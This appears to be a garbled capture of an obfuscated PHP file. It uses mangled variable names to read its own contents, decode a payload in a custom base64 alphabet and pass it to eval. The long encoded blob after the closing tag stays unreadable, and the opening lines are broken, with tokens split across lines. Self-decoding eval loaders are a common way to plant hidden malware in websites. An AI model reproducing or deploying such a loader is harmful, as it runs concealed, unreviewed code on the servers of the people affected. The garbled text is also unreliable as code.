
{
14
}.
$OOO000000
{
8
}.
$OOO000000
{
14
}.
$OOO000000
{
8
};
$OOO0O0O00
=
__FILE__
;
$OO00O0000
=
0x420c
;
ev
al
(
$GLOBALS
[
'OOO0000O0'
](
'JE8wMDBPME8wMD0kR0
xPQkFMU1snT09PMDAwTzAwJ10oJE9PTzBPME8wMCwncm
InKTskR0xPQkFMU1snTzBPMDBPTzAwJ10oJE8wMDBPME
8wMCwweDU4ZCk7JE9PMDBPMDBPMD0kR0xPQkFMU1snT0
9PMDAwME8wJ10oJEdMT0JBTFNbJ09PTzAwMDAwTyddKC
RHTE9CQUxTWydPME8wME9PMDAnXSgkTzAwME8wTzAwLD
B4MWE4KSwnRW50ZXJ5b3V3a2hSSFlLTldPVVRBYUJiQ2
NEZEZmR2dJaUpqTGxNbVBwUXFTc1Z2WHhaejAxMjM0NT
Y3ODkrLz0nLCdBQkNERUZHSElKS0xNTk9QUVJTVFVWV1
hZWmFiY2RlZmdoaWprbG1ub3BxcnN0dXZ3eHl6MDEyMz
Q1Njc4OSsvJykpO2V2YWwoJE9PMDBPMDBPMCk7'
));
re
turn
;
?>
B^QVYFPpFV]REg|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F3OZDBY0k107tJObCbkLwe0Ikukvf1Sma2yZctffKXPLaukpCMAINUELFM93BZfAFMlJcUffKXPLO3aiFMyVfo9Zb05idBAINUELFM93BZfufByZCB50d3kgTMyscUffKXPLTBasCMaZb051dBklFJE9wtOZd3fdk01ldBklFl9KfB1JcbwmbTShkr1ldBklFl9eCbkLb0a4FolZca9rCbOlwe0Ikukvf1SmTBasCMaZb0YiFMOgObiXDbklb0OifoAmbTShkynPd25lb051dBklFJE9wtOZd3fdk1nPd25lb051dBklFJffKXPLOB1iDBxgWBOLFMazFZE9wtOZd3fdk0asCBlSb0yLcuklF3HmbTShkr9jC3aXCbOpd24INUELFM93BZfNC2Y1Foy0DB9Vk107tJOydbnSd3llca9Bd3Olb051dBklFJE9wtOZd3fdk0asFoxvGBalb1cvfoagTmasCMaZk107tJOydBaZc2aVC2agW29Vfoyjfy9KCB1lwe0IfBY3d3kLFZizfuk0d2xvf2aZhtOZd3fdk0ascbkmcB5jca9ed250CBY0b05idBAmbULpKXPLOB1lFMfldMYlb0YvdmOiC3OgTmasCMaZwe0Ikukvf1SmOB1lFMfldMYlb0YvdmOiC3OgTmasCMaZk107tJOed21XCB55we0Ikukvf1SmW29sFoyVGUffKXPLOB1Xdo95cBagUAWINUELFM93BZfydbnSd3llca9kOtffKXPLAMamDbY0FMy0DB9Vb0OifoagWB5Lb1OpdBAINUELFM93BZfUcBfpF3OZCbOpd25gOoy0ca9ndMOgaolscUffKXPLW2xiDB1gTmasCMaZb1Y0CbO1FZE9wuY0FmOvdo93cbwPkukvf1SmW2xiDB1gTmasCMaZb1Y0CbO1FZffhTShgWPLCBflwe0IcMxvd3wPhuY0FmOvfolscUiLCbOlhtfcRB0sctFphUEsF3OZfo90DB1lhtOrCbOlb09Mb0kpFmOPhULIRZEzHTA1YjLZYJLIRJwIBBaiFmHJKXPLcoy0cTrINUnVcbFIOoy0caOpdBAPkyOvcoy5hTShkoOifoAZwe0IdMa3wrOifoaADB1lhtOrCbOlb09Mb0kpFmOPhTShkoOpcMCINUELcoy0cTrsNMOpcMCPkoOifoAZhTShkoymcUE9wtOL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